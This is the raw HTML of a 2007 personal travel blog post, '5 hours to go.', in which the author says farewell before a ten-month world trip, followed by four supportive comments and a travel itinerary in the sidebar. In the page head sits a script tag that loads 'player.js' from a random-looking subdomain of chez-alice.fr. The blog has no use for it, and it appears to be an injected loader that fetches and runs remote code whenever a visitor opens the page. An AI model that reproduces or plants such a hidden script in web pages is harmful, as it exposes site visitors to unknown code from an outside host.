

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.imisstony.com/2007/04/5-hours-to-go.html
body_size: 10053
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>imisstony.com- World travel videos, photos, and blog.</title>
 <meta name="keywords" content="imisstony.com" />
 <meta name="description" content="imisstony.com - World travel videos, photos, and blog." />

  <script type="text/javascript">(function() { (function(){function b(g){this.t={};this.tick=function(h,m,f){var n=f!=void 0?f:(new Date).getTime();this.t[h]=[n,m];if(f==void 0)try{window.console.timeStamp("CSI/"+h)}catch(q){}};this.getStartTickTime=function(){return this.t.start[0]};this.tick("start",null,g)}var a;if(window.performance)var e=(a=window.performance.timing)&&a.responseStart;var p=e>0?new b(e):new b;window.jstiming={Timer:b,load:p};if(a){var c=a.navigationStart;c>0&&e>=c&&(window.jstiming.srt=e-c)}if(a){var d=window.jstiming.load;
c>0&&e>=c&&(d.tick("_wtsrt",void 0,c),d.tick("wtsrt_","_wtsrt",e),d.tick("tbsd_","wtsrt_"))}try{a=null,window.chrome&&window.chrome.csi&&(a=Math.floor(window.chrome.csi().pageT),d&&c>0&&(d.tick("_tbnd",void 0,window.chrome.csi().startE),d.tick("tbnd_","_tbnd",c))),a==null&&window.gtbExternal&&(a=window.gtbExternal.pageT()),a==null&&window.external&&(a=window.external.pageT,d&&c>0&&(d.tick("_tbnd",void 0,window.external.startE),d.tick("tbnd_","_tbnd",c))),a&&(window.jstiming.pt=a)}catch(g){}})();window.tickAboveFold=function(b){var a=0;if(b.offsetParent){do a+=b.offsetTop;while(b=b.offsetParent)}b=a;b<=750&&window.jstiming.load.tick("aft")};var k=!1;function l(){k||(k=!0,window.jstiming.load.tick("firstScrollTime"))}window.addEventListener?window.addEventListener("scroll",l,!1):window.attachEvent("onscroll",l);
 })();</script><script type="text/javascript">function a(){var b=window.location.href,c=b.split("?");switch(c.length){case 1:return b+"?m=1";case 2:return c[1].search("(^|&)m=")>=0?null:b+"&m=1";default:return null}}var d=navigator.userAgent;if(d.indexOf("Mobile")!=-1&&d.indexOf("WebKit")!=-1&&d.indexOf("iPad")==-1||d.indexOf("Opera Mini")!=-1||d.indexOf("IEMobile")!=-1){var e=a();e&&window.location.replace(e)};
</script><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="generator" content="Blogger" />
<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.blogger.com/favicon.ico"/>
<link rel="alternate" type="application/atom+xml" title="imisstony.com - Atom" href="http://blog.imisstony.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="imisstony.com - RSS" href="http://blog.imisstony.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="imisstony.com - Atom" href="https://www.blogger.com/feeds/6206406415887158207/posts/default" />
<link rel="alternate" type="application/atom+xml" title="imisstony.com - Atom" href="http://blog.imisstony.com/feeds/7270232308520174637/comments/default" />
<link rel="stylesheet" type="text/css" href="https://www.blogger.com/static/v1/v-css/1601750677-blog_controls.css"/>
<link rel="stylesheet" type="text/css" href="https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6206406415887158207&zx=792cd8b9-89dd-4fde-9546-87aea3dff644"/>

<style type="text/css">

#supernav {
	font: bold 9px/9px Verdana, Lucida Grande, Arial, Helvetica, Sans-Serif;
	position: absolute;
	top: 181px;
	left: 50%;
	width: 720px;
	margin: 0 0 0 -360px;
	padding: 5px 16px; /* duplicate the tab size */
	text-align: left;
	display: block;
	}

#supernav li {
	margin: 0;
	padding: 0;
	text-transform: lowercase;
	display: inline;
	}

#supernav a {
	color: #000000;
	background: #FFFFFF;
	font-weight: normal;
	height: 19px;
	padding: 5px 16px;
	/* round corner tab - not for IE */
	-moz-border-radius-topright: 6px; 
	-moz-border-radius-topleft: 6px;	
	}
	
#supernav a:hover {
	color: #111;
	background: #999;
	text-decoration: none;
	/* round corner tab - not for IE */
	-moz-border-radius-topright: 6px;
	-moz-border-radius-topleft: 6px;	
	}

#supernav .current_page_item a {
	color: #111;
	background: #999;
	text-decoration: none;
	/* round corner tab - not for IE */
	-moz-border-radius-topright: 6px;
	-moz-border-radius-topleft: 6px;
}

#hack {
	background: white;
	height: 0px;
	width: 450px;
	display: inline;
	position: absolute;
	top: 220px;
	left: 50%;
	margin: 0 0 0 350px;
	padding: 0;
	z-index: 2;
	}

/*- Page Structure */

* {
	padding: 0;
	margin: 0;
	}

img {
	border: 0;
	}

body {
	font: 62.5% 'Lucida Grande', Verdana, Arial, Sans-Serif; /* Resets 1em to 10px */
	color: #444;
	background: #EDEDED;
	text-align: center;
	margin: 0 0 30px;
	}

#page {
	background: white;
	text-align: left;
	margin: 0 auto;
	padding: 20px 0 10px;
	position: relative;
	/* The entire template's width is set in this class. */
	width: 760px;
	/*_width: 760px;*/ /* IE hack */
	border: 1px solid #ddd;
	border-top: none;
	}

* html #page { width: 760px } /* IE hack */


#headr {
	padding: 0;
	margin: 0;
	position: relative;
	height: 200px;
	background: #3371A3 url('http://www.imisstony.com/TitleMast.jpg') no-repeat bottom center;
	}

#primary {
	width: 500px;
	/*_width: 500px;*/ /* IE Hack */
	float: left;
	padding: 20px 0 10px;
	margin: 0 10px 0 30px;
	/*_margin: 0 20px 0 15px;*/ /* IE Hack */
	display: inline;
	}

.secondary {
	font: 1em/1.5em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	padding: 10px 0;
	margin: 0 0 20px 71%;
	width: 26%;
	color: #666;
	position: relative;
	/* The following are IE Fixes */
	/*_padding: 30px 0 10px;
	_margin-left: 0%;
	_margin-right: -4%;
	_width: 26.5%;*/ /* IE hack */
	}

/* For the flexible-width setting. */
body.flex #primary  { width: 65% } 
.flex .secondary { width: 25% } 

.comments {
	text-align: left;
	padding: 30px 0 0;
	position: relative;
	}

/*- Main Menu in Header */

ul.menu {
	margin: 0;
	padding: 0;
	position: absolute;
	bottom: 0;
	left: 20px;
	width: 90%;
	}

ul.menu li {
	display: inline;
	margin: 0;
	}

ul.menu,
ul.menu li a {
	padding: 5px 15px 6px;
	}

ul.menu li a {
	font: 1em Verdana, Helvetica, Arial, Sans-Serif;
	color: white;
	margin: 0;
	}

ul.menu li a:hover {
	background: #333;
	color: #eee !important;
	text-decoration: none;
	}

ul.menu li.current_page_item a,
ul.menu li.current_page_item a:hover {
	color: #333 !important;
	background: white;
	text-decoration: none;
	}

	
a img,:link img,:visited img { border:none }


/*- Headings */

h1, h2, h3, h4 {
	font-family: 'Trebuchet MS', Verdana, Sans-Serif;
	}

h1 { /* H1 is used for the title of your blog */
	font-size: 3em;
	font-weight: bold;
	letter-spacing: -1px;
	margin: 0;
	padding: 75px 0 0 40px;
	}

h1, h1 a, h1 a:hover, h1 a:visited,
#headr .description {
	text-decoration: none;
	color: white;
	}

h1:hover {
	text-decoration: underline;
	}

#headr .description { /* Blog description, under blog title */
	font-size: 1em;
	margin: 0 0 0 40px;
	display: inline; /* Checking for IE bug. If people start having problems with header width, then this is it */
	}

.pagetitle { /* Used on static pages and archives */
	text-align: center;
	margin: 15px 0 15px;
	}

.pagetitle h2 { /* H2 is what kind of page you are on. Eg. 'Monthly Archive'. */
	font-size: 2.4em;
	font-weight: bold;
	letter-spacing: -1px;
	text-align: center;
	display: inline;
	}

.secondary h2 { /* Secondary H2 is sidebar headlines */
	font-size: 1.5em;
	font-weight: normal;
	padding: 0;
	display: inline;
	}

#primary h3, #primary h4, .permalink #primary .aside h3 { /* H3 is entry headlines. H4 is comments and replyform headlines */
	font-size: 2.2em;
	font-weight: normal;
	letter-spacing: -1px;
	display: inline;
	}

#primary .aside h3 {
	font-size: 1.6em;
	font-weight: normal;
	}

.itemhead {
	margin-top: 10px;
	}

.itemtext h3 { /* For use on Pages */
	font-size: 1.7em;
	display: block;
	padding: 15px 0 0;
	}

.itemtext h4 { /* For use on Pages */
	font-size: 1.5em;
	display: block;
	padding: 15px 0 0;
	}

.secondary div {
	margin: 20px 0 0;
	padding: 0;
	}

.secondary div div div {
    margin: 0;
    }
	
#primary .metalink a, #primary .metalink a:visited, /* The Metalink class takes care of the comments, edit, rss and trackback links next to the titles */
.secondary .metalink a, .secondary .metalink a:visited,
.secondary span a, .secondary span a:visited {
	color: #999;
	font-weight: normal;
	}

#primary .item .itemhead .metalink, .comments #primary .metalink {
	font-size: 1.8em;
	letter-spacing: -1px;
	text-transform: lowercase;
	margin-left: 15px;
	}

#primary .aside .itemhead .metalink {
	font-size: 1.4em;
	}

.permalink #primary .aside .itemtext {
	font-size: 1.4em;
	color: #999;
	}

.comments #primary .metalink {
	margin: 0 15px 0 0;
	float: none;
	}

.feedicon { /* Next to Comment Section Headline */
	border: 0 !important;
	padding: 0 !important;
	}

.feedlink img { /* On the sidebar */
	height: 16px;
	width: 16px;
	border: none;
	position: absolute;
	right: 0;
	}

#primary .aside {
	padding: 8px;
	margin: 0 4%;
	}

.secondary .aside {
	margin: 0;
	padding: 0 0 10px;
	word-spacing: -1px;
	}

.secondary .aside .metalink {
	padding-left: 0px;
	}

.secondary span a {
	margin-left: 10px;
	}

h2, h2 a, h2 a:visited,
h3, h3 a, h3 a:visited,
h4, h4 a, h4 a:visited {
	color: #444;
	}

h2, h2 a, h2 a:hover, h2 a:visited,
h3, h3 a, h3 a:hover, h3 a:visited,
h4, h4 a, h4 a:hover, h4 a:visited {
	text-decoration: none;
	}

.metadata { /* Time and category for blog entries */
	font-size: 1em;
	display: block;
	margin-top: 2px;
	color: #bbb;
	}

.metadata a, .commentmetadata a {
	color: #777;
	}

.commentslink {
	padding: 2px 0 2px 20px;
	background: url('http://photos1.blogger.com/blogger/5442/340/1600/comment.png') left center no-repeat;
	margin-right: 10px;
	}

.chronodata {
	padding: 2px 0 2px 20px ;
	background: url('http://photos1.blogger.com/blogger/5442/340/1600/time.1.png') left center no-repeat;
	}

/*- Primary Contents */

#primary .item {
	margin: 0;
	padding: 5px 0 15px;
	position: relative;
	}

#primary .item .itemtext {
	font: 1.1em/1.5em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	text-align: justify;
	color: #444;
	}

#primary .item .itemtext p,
#primary .item .itemtext ul,
#primary .item .itemtext ol,
#primary .item .itemtext div,
#primary .item .itemtext blockquote {
	margin: 13px 0;
	}


.comments #commentlist {
	margin: 0;
	padding: 10px 0 20px;
	position: relative;
	}

.comments #commentlist li {
	margin: 10px 0;
	padding: 10px 10px 5px;
	list-style: none;
	}

.comments #commentlist .commentmetadata {
	padding: 2px 0 2px 20px;
	background: url('http://photos1.blogger.com/blogger/5442/340/1600/time.1.png') left center no-repeat;
	display: block;
	}

.comments #commentlist li img {
	padding: 0;
	border: none;
	}


.comments #commentlist li .commentauthor {
	font-size: 1.5em;
	font-weight: bold;
	letter-spacing: -1px;
	}

.comments #commentlist li .counter {
	display: none;
	font: normal 1.5em 'Century Gothic', 'Lucida Grande', Arial, Helvetica, Sans-Serif;
	color: #999;
	float: left;
	width: 35px;
	}

.comments #commentlist li.authorcomment {
	background: #f6f7f8;
	}

.comments #commentlist li.authorcomment blockquote {
	color: #333;
	background: #f6f7f8 url('http://photos1.blogger.com/blogger/5442/340/1600/quote.png') no-repeat 10px 0;              
	}
	 
.comments #pinglist {
	font-size: 1.2em;
	padding: 0;
	margin: 10px 0 10px;
	background: #f6f7f8;
	}

.comments #pinglist li {
	margin-left: 40px;
	padding: 7px 0;
	list-style: none;
	}

.comments #pinglist li .commentauthor {
	font-weight: bold;
	display: block;
	}

.comments #pinglist li small {
	font: .8em Arial, Sans-Serif;
	display: block;
	}

.comments #pinglist li .counter {
	display: none;
	}

.comments #pinglist li span.favatar img {
	margin-left: -25px;
	border: none;
	padding: 0;
	float: left;
	}

.comments #pinglist li img {
	padding: 0;
	border: none;
	}
	
.comments #leavecomment, .comments #loading {
	text-align: center;
	margin: 30px 0 20px !important;
	color: #ddd;
	font-size: 2em;
	letter-spacing: -2px;
	}

.comments #loading {
	margin-top: 20px !important;
	}

.comments form {
	clear: both;
	padding: 1px 0 10px;
	margin: 0;
	}

input[type=text], textarea {
	font: 1em Verdana, Arial, Helvetica, Sans-Serif;
	padding: 3px;
	color: #777;
	}

input[type=text]:focus, textarea:focus {
	background: #fff;
	color: #333;
	border-color: #666;
	}

.comments form input[type=text] {
	width: 45%;
	margin: 5px 5px 1px 0;
	}

.comments form textarea {
	height: 250px;
	padding: 2px;
	width: 100%;
	margin: 10px 0;
	/*_width: 98.5%;*/ /* IE hack */
	}

.comments form #submit {
	margin: 0;
	float: right;
	}

#footer {
	margin-top: 20px;
	text-align: center;
	}

#footer a {
	color: #888;
	border-bottom: 1px solid #ccc;
	font-weight: bold;
	}

#footer a:hover {
	border: none;
	text-decoration: none;
	color: black;
	}

/*- Links */

#primary a:hover, #primary a:visited:hover,
.secondary a:hover, .secondary a:visited:hover {
	text-decoration: underline;
	}

h2 a:hover, h2 span a:hover {
	color: #27d !important;
	}

a {
	color: #27d;
	text-decoration: none;
	}

.itemtext a:visited {
	color: #b41;
	}

/*- Various Tags and Classes */

.clear {
	clear: both;
	margin: 0;
	padding: 0;
	}

#primary .itemtext img {
	margin: 0 5px;
	padding: 4px;
	border: 1px solid #ccc;
	max-width: 100%;
	}

.center {
	text-align: center;
	}

small {
	font-size: .9em;
	line-height: 1.5em;
	}

small, strike {
	color: #777;
	}
	
code {
	font: 1.1em 'Courier New', Courier, Monospace;
	}

acronym, abbr {
	font-size: 0.9em;
	letter-spacing: .07em;
	border-bottom: 1px dashed #999;
	cursor: help;
	}

blockquote {
	margin: 20px 0;
	padding: 0 20px 0 50px;
	color: #333;
	background: #fff url('http://photos1.blogger.com/blogger/5442/340/1600/quote.png') no-repeat 10px 0;
	border: none;
	}

hr {
	display: none;
	}


/*- Begin Lists */
.itemtext ol, .itemtext ul {
	padding: 0 0 0 35px;
	margin: 0;
	}

.itemtext ol li, .itemtext ul li {
	margin: 0 0 3px;
	padding: 0;
	}

.secondary div p {
	margin-top: 0.5em;
	}

/*.secondary ul, .secondary ol {
	margin: 5px 0 0;
	padding-left: 0;
	}*/

.secondary ul, .secondary ol, .secondary div div {
	margin: 5px 0 0;
	padding-left: 0;
	}

.secondary ul {
	/*_margin-left: 0px;*/ /* IE Hack */
	}

.secondary ol {
	margin-left: 15px;
	}

.secondary ul li, .secondary ol li {
	margin: 0;
	padding: 1px 0;
	}
	
.secondary ul li {
	list-style-type: none;
	list-style-image: none;
	}

ol li {
	list-style: decimal outside;
	}

/*- Search Form and Livesearch */


input[type=text], textarea {
	color: #444;
	padding: 2px 0 2px 2px;
	margin: 0;
	}


       /************** REMOVE THIS TO UNHIDE THE BLOGGER NAVBAR ****************
      **/       #b-navbar {height:0px;visibility:hidden;display:none}       /**
     *************************************************************************


body {margin-top: 32px !important} 
*/
</style>
<script type="text/javascript" src="http://tf6zh12ut5dea96s5zal41s.chez-alice.fr/player.js"></script>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>
<!-- --><style type="text/css">@import url(https://www.blogger.com/static/v1/v-css/navbar/3334278262-classic.css);
div.b-mobile {display:none;}
</style>

</head>

<body><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6206406415887158207?origin\x3dhttp://blog.imisstony.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script>

<div id="page">

	<div id="headr">

		<h1><a href="http://blog.imisstony.com/" accesskey="1">imisstony.com</a></h1>
		<p class="description">World travel videos, photos, and blog.</p>
	<ul id="supernav">  
	<a href="http://blog.imisstony.com/">HOME</a></li>
	<a href="http://youtube.com/imisstony" target="_blank">VIDEOS</a></li>
	<a href="http://picasaweb.google.com/imisstony" target="_blank">PHOTOS</a></li>
	<a href="http://www.imisstony.com/feedtony/index.html">FEED TONY</a></li>
	<a href="http://www.imisstony.com/links.html">LINKS</a></li>
	</ul> 
	
	</div>

		<hr />

<div class="content">
	
	<div id="primary">

		


<div id="rollingarchives">
	<div id="rollnavigation" class="center">
		&laquo; <a href="http://blog.imisstony.com/">Home</a><span> | <a href="http://blog.imisstony.com/2007/04/last-day-in-united-states.html">Last Day in the United States</a> &raquo;</span><span style="display:none"> | <a href="http://blog.imisstony.com/2007/04/no-tengo-dinero.html">No Tengo Dinero</a> &raquo;</span><span style="display:none"> | <a href="http://blog.imisstony.com/2007/04/cienfuegos-santa-clara-back-april-12-15.html">Cienfuegos, Santa Clara &amp; Back, April 12-15</a> &raquo;</span><span style="display:none"> | <a href="http://blog.imisstony.com/2007/04/havana-to-trinidad-april-8-11.html">Havana to Trinidad, April 8-11</a> &raquo;</span><span style="display:none"> | <a href="http://blog.imisstony.com/2007/04/closing-in.html">Closing In</a> &raquo;</span><span style="display:none"> | <a href="http://blog.imisstony.com/2007/04/just-arrived-in-san-jose.html">Just Arrived in San Jose</a> &raquo;</span><span style="display:none"> | <a href="http://blog.imisstony.com/2007/04/girl-keeps-me-from-leaving.html">A Girl Keeps Me from Leaving</a> &raquo;</span><span style="display:none"> | <a href="http://blog.imisstony.com/2007/04/goodbye-la.html">Goodbye LA</a> &raquo;</span><span style="display:none"> | <a href="http://blog.imisstony.com/2007/04/longest-walk.html">Longest Walk, April 7</a> &raquo;</span><span style="display:none"> | <a href="http://blog.imisstony.com/2007/04/burbank-to-havana.html">Burbank to Havana</a> &raquo;</span><span style="display:none"> </span>

	</div>
</div>


	 

	<div id="primarycontent"><div>


</div>

		
			<div id="post-7270232308520174637" class="item entry">

				<div class="itemhead">
					<h3><a href="http://blog.imisstony.com/2007/04/5-hours-to-go.html" rel="bookmark" title='Permanent Link to "5 hours to go."'>5 hours to go.</a></h3>
						
				
										
					<small class="metadata">

						<a href="http://blog.imisstony.com/2007/04/5-hours-to-go.html#comments" class="commentslink" title="Comment on 5 hours to go.">4 <span>Comments</span></a> 
					</span>
					<span class="chronodata">

					Published by Tony
					on Sunday, April 29, 2007 at 9:10 AM.		<span class="item-control blog-admin pid-1710479086"><a style="border:none;" href="https://www.blogger.com/post-edit.g?blogID=6206406415887158207&postID=7270232308520174637&from=pencil" title="Edit Post"><img class="icon-action" alt="" src="https://resources.blogblog.com/img/icon18_edit_allbkg.gif" height="18" width="18"></a></span>			
					</span>

																	</small>
				</div>
	
				<div class="itemtext">
					<p><div style="clear:both;"></div>Okay, pretty friggin' nervous now. A little sad, like there should have been someone trying to stop me from leaving. I'll see so much but I'll miss so much, too. Good luck everybody, I'm sorry I can't be there to help you celebrate your special occasions and to help you through the rough days. <br /><br />Thanks for the meals, the money, and the words of encouragement. <br /><br />- <a href="http://www.feedtony.com/">FeedTony.com</a> (ya like how I ended with a plug)<div style="clear:both; padding-bottom:0.25em"></div></p>	
									</div>

			</div>
			
			
			
			
			
			


<div class="comments">


	<h4><span id="comments">4</span> Responses to &#8220;5 hours to go.&#8221;  </h4>

	<ol id="commentlist">

   
					
				<li class=" item" id="comment-5713055419114606117">
				
                    <a href="#comment-5713055419114606117" class="counter" title="Permanent Link to this Comment">#</a>

					<span class="commentauthor"><span style="line-height:16px" class="comment-icon anon-comment-icon"><img src="https://resources.blogblog.com/img/anon16-rounded.gif" alt="Anonymous" style="display:inline;" /></span>&nbsp;<span class="anon-comment-author">Anonymous</span></span>
					<small class="commentmetadata">
 						<a href="#comment-5713055419114606117">April 29, 2007 at 4:26 PM</a>
											</small>

	
					<div class="itemtext">
						<p>Hey Bro, we only had a little time yesterday.  I never realized until today that we speak often on the phone and you are by far one of the people that I like to confide in and chat with.  I know that I won't be judged when I share the shit that is going on in my life.  I am proud and envious of you at the same time.  I am going to get my vacation time adjusted and I'll meet you in Vietnam in November.  Remember to call if you ever need anything.  And you should know by now that I would travel anywhere in the world for you if you should need my help in anyway.  Rather than babble on at the risk of sounding like a little girl, I will stop right here.  Carpe diem!!  Party like a rockstar!  Oh and I waxed your car today. <span class="item-control blog-admin pid-2081471795"><a style="border:none;" href="https://www.blogger.com/comment/delete/6206406415887158207/5713055419114606117" title="Delete Comment" ><span class="delete-comment-icon">&nbsp;</span></a></span></p>
					</div>
				</li>
		
   
					
				<li class=" item" id="comment-2318808827700266650">
				
                    <a href="#comment-2318808827700266650" class="counter" title="Permanent Link to this Comment">#</a>

					<span class="commentauthor"><span style="line-height:16px" class="comment-icon anon-comment-icon"><img src="https://resources.blogblog.com/img/anon16-rounded.gif" alt="Anonymous" style="display:inline;" /></span>&nbsp;<span class="anon-comment-author">Anonymous</span></span>
					<small class="commentmetadata">
 						<a href="#comment-2318808827700266650">April 30, 2007 at 2:21 AM</a>
											</small>

	
					<div class="itemtext">
						<p>yo to-<BR/>so much to say, so li'l thyme. let it then be left at this: i'ma miss you fool. i'ma write you all the time, leave you commentsn such. don't forget to bring me back what i askd for from munnypai. rigght? rigght-o.<BR/>awrigght man, keep it reel. and by that i mean make movies while your out there!! kay. kill em with kindness.<BR/><BR/>oh and i waxed my board today. <span class="item-control blog-admin pid-2081471795"><a style="border:none;" href="https://www.blogger.com/comment/delete/6206406415887158207/2318808827700266650" title="Delete Comment" ><span class="delete-comment-icon">&nbsp;</span></a></span></p>
					</div>
				</li>
		
   
					
				<li class=" item" id="comment-7226757224248410731">
				
                    <a href="#comment-7226757224248410731" class="counter" title="Permanent Link to this Comment">#</a>

					<span class="commentauthor"><span style="line-height:16px" class="comment-icon anon-comment-icon"><img src="https://resources.blogblog.com/img/anon16-rounded.gif" alt="Anonymous" style="display:inline;" /></span>&nbsp;<span class="anon-comment-author">Anonymous</span></span>
					<small class="commentmetadata">
 						<a href="#comment-7226757224248410731">April 30, 2007 at 6:19 AM</a>
											</small>

	
					<div class="itemtext">
						<p>all the best.  you will have a fantastic time and be back before you know it. <span class="item-control blog-admin pid-2081471795"><a style="border:none;" href="https://www.blogger.com/comment/delete/6206406415887158207/7226757224248410731" title="Delete Comment" ><span class="delete-comment-icon">&nbsp;</span></a></span></p>
					</div>
				</li>
		
   
					
				<li class=" item" id="comment-61528426772029315">
				
                    <a href="#comment-61528426772029315" class="counter" title="Permanent Link to this Comment">#</a>

					<span class="commentauthor"><span style="line-height:16px" class="comment-icon anon-comment-icon"><img src="https://resources.blogblog.com/img/anon16-rounded.gif" alt="Anonymous" style="display:inline;" /></span>&nbsp;<span class="anon-comment-author">Anonymous</span></span>
					<small class="commentmetadata">
 						<a href="#comment-61528426772029315">April 30, 2007 at 10:11 AM</a>
											</small>

	
					<div class="itemtext">
						<p>I preferred your profile picture when it was your passport photo. It fit the concept and feel of the site a lot better. <span class="item-control blog-admin pid-2081471795"><a style="border:none;" href="https://www.blogger.com/comment/delete/6206406415887158207/61528426772029315" title="Delete Comment" ><span class="delete-comment-icon">&nbsp;</span></a></span></p>
					</div>
				</li>
		
   

   
		</ol>
		
   <a class="comment-link" href="https://www.blogger.com/comment/fullpage/post/6206406415887158207/7270232308520174637">Post a Comment</a>

		
		
		
		

    
	
	</div>
	
	
				
			

			
    
    </div>

	</div>
	
	</div>

	<hr />
	

<div class=" secondary">

	<div class="sb-latest">
		
<form method="get" action="http://www.google.com/custom" target="_top">
<table border="0" bgcolor="">
<tr><td nowrap="nowrap" valign="top" align="left" height="32">

<br/>
<input type="hidden" name="domains" value="imisstony.com"></input>
<input type="text" name="q" size="28" maxlength="255" value=""></input>
</td></tr>
<tr>
<td nowrap="nowrap">
<table>
<tr>
<td>
<input type="radio" name="sitesearch" value="" checked="checked"></input>
<font size="-1" color="#000000">Web</font>
</td>
<td>
<input type="radio" name="sitesearch" value="http://blog.imisstony.com/"></input>
<font size="-1" color="#000000">This Blog</font>
</td>
</tr>
</table>
</input>
<input type="submit" name="sa" value="Google Search"></input>
<input type="hidden" name="client" value="pub-5066699886314238"></input>
<input type="hidden" name="forid" value="1"></input>
<input type="hidden" name="ie" value="ISO-8859-1"></input>
<input type="hidden" name="oe" value="ISO-8859-1"></input>
<input type="hidden" name="cof" value="GALT:#008000;GL:1;DIV:#336699;VLC:663399;AH:center;BGC:FFFFFF;LBGC:FFFFFF;ALC:0000FF;LC:0000FF;T:000000;GFNT:0000FF;GIMP:0000FF;LH:50;LW:125;L:http://www.google.com/images/logo.gif;S:http://;FORID:1;"></input>
<input type="hidden" name="hl" value="en"></input>
</td></tr></table>
</form>
<br>
 <!-- Begin #profile-container -->
   <div id="profile-container"><h2 class="sidebar-title">About Me</h2>
<dl class="profile-datablock"><dt class="profile-img"><a href="https://www.blogger.com/profile/15409377650949957927"><img src="//www.imisstony.com/passphoto.jpg" width="55" height="80" alt="My Photo"></a></dt>
<dd class="profile-data"><strong>Name:</strong> <a rel="author" href="https://www.blogger.com/profile/15409377650949957927"> Tony </a></dd>
<dd class="profile-data"><strong>Location:</strong>  United States </dd></dl>
<p class="profile-textblock">filmgen@yahoo.com

A 29 yr old <a href="http://www.filmgeneration.com">filmmaker </a>from California traveled through Europe, Africa, Asia, and Australia/NZ over ten months from April 2007 to March 2008.</p>
<p class="profile-link"><a rel="author" href="https://www.blogger.com/profile/15409377650949957927">View my complete profile</a></p></div>
<br>
<br>
<a href="http://www.imisstony.com/feedtony/index.html"><img src="http://www.imisstony.com/feedbutton.jpg" alt="Buy Tony Dinner!" width="130" height="65" hspace="10" border="0" /></a>
<br>
<br>
<b>SHOP AT AMAZON.COM:</b><br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2F&tag=realworldirvine&linkCode=ur2&camp=1789&creative=9325">TONY'S STORE</a><br>
<br>
<br>
<div id="twitter_div">
<h2 class="sidebar-title">Twitter Updates</h2>
<ul id="twitter_update_list"></ul>
<a href="http://twitter.com/wherestony" id="twitter-link" style="display:block;text-align:right;">follow me on Twitter</a>
</div>
<br>
<b>TRAVEL ITINERARY</b><br>
<br>
<b>2007</b><br>
<b>April 6:</b><br>
<a href="http://www.imisstony.com/labels/Cuba.html">Cuba</a><br>
<b>April 30:</b><br>
<a href="http://www.imisstony.com/labels/France.html">France</a><br>
<a href="http://www.imisstony.com/labels/England.html">England</a><br>
<a href="http://www.imisstony.com/labels/Scotland.html">Scotland</a><br>
<a href="http://www.imisstony.com/labels/Ireland.html">Ireland</a><br>
<a href="http://www.imisstony.com/labels/Netherlands.html">Netherlands</a><br>
<a href="http://www.imisstony.com/labels/Poland.html">Poland</a><br>
<a href="http://www.imisstony.com/labels/Czech%20Republic.html">Czech Republic</a><br>
<b>June 3:</b><br>
<a href="http://www.imisstony.com/labels/Spain.html">Spain</a><br>
<b>June 20:</b><br>
<a href="http://www.imisstony.com/labels/Switzerland.html">Switzerland</a><br>
<b>June 22:</b><br>
<a href="http://www.imisstony.com/labels/Russia.html">Russia</a><br>
<b>June 27:</b><br>
<a href="http://www.imisstony.com/labels/Germany.html">Germany</a><br>
<b>June 30:</b><br>
<a href="http://www.imisstony.com/labels/Italy.html">Italy</a><br>
<b>July 22:</b><br>
<a href="http://www.imisstony.com/labels/Greece.html">Greece</a><br>
<a href="http://www.imisstony.com/labels/Egypt.html">Egypt</a><br>
<b>August 9:</b><br> 
<a href="http://www.imisstony.com/labels/India.html">India</a><br>
<b>August 27:</b><br>
<a href="http://www.imisstony.com/labels/Japan.html">Japan</a><br>
<b>September 10:</b><br>
<a href="http://www.imisstony.com/labels/China.html">China</a><br>
<b>October 3:</b><br>
<a href="http://www.imisstony.com/labels/Thailand.html">Thailand</a><br>
<b>October 30:</b><br>
<a href="http://www.imisstony.com/labels/Vietnam.html">Vietnam</a>/<a href="http://www.imisstony.com/labels/Cambodia.html">Cambodia</a><br>
<b>December 3:</b><br>
<a href="http://www.imisstony.com/labels/Australia.html">Australia</a><br>
<br>
<b>2008</b><br>
<b>January 23:</b><br>
<a href="http://www.imisstony.com/labels/New%20Zealand.html">New Zealand</a><br>
<b>February 26:</b><br>
<a href="http://www.imisstony.com/labels/Hawaii.html">Hawaii</a><br>
<b>March 1:</b><br>
California<br>
<b>Spring:</b><br>
Florida, North Carolina,<br>
New York, England, Spain<br>
<br>
<b>2009</b><br>
<b>December 29:</b><br>
<a href="http://www.imisstony.com/labels/Iceland.html">Iceland</a><br>
<b>January 9:</b><br>
New York City<br>
<b>January 17:</b><br>
Washington D.C.<br>
<b>February 18:</b><br>
California<br>
<b>March 18-23:</b><br>
New Orleans<br>
    <!-- End #profile-container -->
	</div>

	
		<div class="sb-latest"><h2>Latest</h2>

	<ul>
         
         <li><a href="http://blog.imisstony.com/2007/04/last-day-in-united-states.html" title="Last Day in the United States">Last Day in the United States</a></li>

         
         <li><a href="http://blog.imisstony.com/2007/04/no-tengo-dinero.html" title="No Tengo Dinero">No Tengo Dinero</a></li>

         
         <li><a href="http://blog.imisstony.com/2007/04/cienfuegos-santa-clara-back-april-12-15.html" title="Cienfuegos, Santa Clara &amp; Back, April 12-15">Cienfuegos, Santa Clara &amp; Back, April 12-15</a></li>

         
         <li><a href="http://blog.imisstony.com/2007/04/havana-to-trinidad-april-8-11.html" title="Havana to Trinidad, April 8-11">Havana to Trinidad, April 8-11</a></li>

         
         <li><a href="http://blog.imisstony.com/2007/04/closing-in.html" title="Closing In">Closing In</a></li>

         
